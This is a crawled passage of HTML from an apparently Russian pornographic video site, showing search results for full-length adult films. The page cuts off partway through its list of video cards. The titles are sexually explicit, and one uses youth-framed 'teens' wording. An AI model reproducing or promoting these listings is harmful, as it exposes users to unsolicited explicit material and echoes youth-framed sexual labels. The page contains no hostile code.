

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B5-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/
body_size: 20942
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Полные фильмы (7719 видео). Порно видео полные фильмы смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Полные фильмы - смотреть онлайн все порно видео по запросу полные фильмы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769382368" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/полные-фильмы/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/полные-фильмы/"/>
    <meta property="og:url" content="https://huyamba.info/search/полные-фильмы/"/>
  			<meta property="og:title" content="Полные фильмы (7719 видео). Порно видео полные фильмы смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Полные фильмы - смотреть онлайн все порно видео по запросу полные фильмы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="полные фильмы"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Полные фильмы - Релевантные порно видео (7719 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3538/" title="Средне-Восточный Экспресс - полные порно фильмы - ч.1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3538/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3538/650x366/7.jpg" alt="Средне-Восточный Экспресс - полные порно фильмы - ч.1"  data-preview="https://huyamba.info/get_file/1/6669083613084fd00efc2c58f64802fd/3000/3538/3538.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3538" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3538" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					51:56
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Средне-Восточный Экспресс - полные порно фильмы - ч.1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>83K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3539/" title="Средне-Восточный Экспресс - полные порно фильмы - ч.2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3539/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3539/650x366/7.jpg" alt="Средне-Восточный Экспресс - полные порно фильмы - ч.2"  data-preview="https://huyamba.info/get_file/1/3bb2edbf9266674493bf270f0e404cff/3000/3539/3539.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3539" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3539" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					51:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Средне-Восточный Экспресс - полные порно фильмы - ч.2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>83K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8141/" title="Обнаженные Знаменитости, Дерзкие 70-е, Выпуск 1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8141/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8141/650x366/4.jpg" alt="Обнаженные Знаменитости, Дерзкие 70-е, Выпуск 1"  data-preview="https://huyamba.info/get_file/1/0037d6c9a1f6d0a4b86b9761e9668aca/8000/8141/8141.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8141" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8141" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:17:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Обнаженные Знаменитости, Дерзкие 70-е, Выпуск 1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>642K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4901/" title="Пламенные страсти - русские полнометражные порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4901/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4901/650x366/1.jpg" alt="Пламенные страсти - русские полнометражные порно фильмы"  data-preview="https://huyamba.info/get_file/1/3af70432d97a1c17be285caf731a6e63/4000/4901/4901.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4901" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4901" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пламенные страсти - русские полнометражные порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4979/" title="Татушки: Тариф безлимитный: Дают всем. Полные порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4979/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4979/650x366/1.jpg" alt="Татушки: Тариф безлимитный: Дают всем. Полные порно фильмы"  data-preview="https://huyamba.info/get_file/1/a73187107b0ecc538555cacfb27f355d/4000/4979/4979.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4979" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4979" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Тариф безлимитный: Дают всем. Полные порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>476K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5023/" title="Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5023/426x240/38.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5023/650x366/38.jpg" alt="Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/ecafdeb3c2bf558e754a1c54b5e2f251/5000/5023/5023.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5023" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5023" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5121/" title="Порно фильмы с переводом: Тореадор (Torero) 1996 онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5121/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5121/650x366/7.jpg" alt="Порно фильмы с переводом: Тореадор (Torero) 1996 онлайн"  data-preview="https://huyamba.info/get_file/1/de1c4c434f7de5d0bdfc6d4436560dc1/5000/5121/5121.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5121" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5121" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:53:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы с переводом: Тореадор (Torero) 1996 онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4870/" title="Молодые любят анал | Teens Love Anal — порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4870/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4870/650x366/20.jpg" alt="Молодые любят анал | Teens Love Anal — порно фильмы"  data-preview="https://huyamba.info/get_file/1/5b631844480e33e55a5ea93e8a3643f2/4000/4870/4870.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4870" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4870" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:45:51
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодые любят анал | Teens Love Anal — порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5024/" title="Табу 3 | Taboo 3 | Запрет 3 (1986) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5024/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5024/650x366/5.jpg" alt="Табу 3 | Taboo 3 | Запрет 3 (1986) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/05b7355b301fcabccb821f40580dcb30/5000/5024/5024.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5024" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5024" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу 3 | Taboo 3 | Запрет 3 (1986) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4869/" title="Little French Maid — Французский ретро порно фильм 1981 года" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4869/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4869/650x366/20.jpg" alt="Little French Maid — Французский ретро порно фильм 1981 года"  data-preview="https://huyamba.info/get_file/1/5a1198f734ac1403a11276a52621e258/4000/4869/4869.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4869" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4869" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:15:19
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Little French Maid — Французский ретро порно фильм 1981 года</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5083/" title="Матадор 2: Элли Становится Дикой, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5083/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5083/650x366/15.jpg" alt="Матадор 2: Элли Становится Дикой, с русским переводом"  data-preview="https://huyamba.info/get_file/1/96cf632a49be15b0971c67365c734ebe/5000/5083/5083.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5083" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5083" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:30:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Матадор 2: Элли Становится Дикой, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4982/" title="Татушки: Сердцу не прикажешь,члену не откажешь - порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4982/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4982/650x366/1.jpg" alt="Татушки: Сердцу не прикажешь,члену не откажешь - порно фильмы"  data-preview="https://huyamba.info/get_file/1/e6237c5978f522984bc59976b01b7c41/4000/4982/4982.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4982" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4982" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:00:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Сердцу не прикажешь,члену не откажешь - порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>207K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4988/" title="Татушки: Мы давали, мы давали, наши попочки устали - порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4988/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4988/650x366/27.jpg" alt="Татушки: Мы давали, мы давали, наши попочки устали - порно фильмы"  data-preview="https://huyamba.info/get_file/1/c36cb2734a83d273b8c51d3400ccefef/4000/4988/4988.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4988" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4988" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:04:52
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Мы давали, мы давали, наши попочки устали - порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>697K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4900/" title="Русские порно фильмы: Особенности банной политики, или Баня 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4900/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4900/650x366/7.jpg" alt="Русские порно фильмы: Особенности банной политики, или Баня 2"  data-preview="https://huyamba.info/get_file/1/c0e63178da9fd0b366f3d11e4f945bc7/4000/4900/4900.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4900" data-fav-type="0"></span>
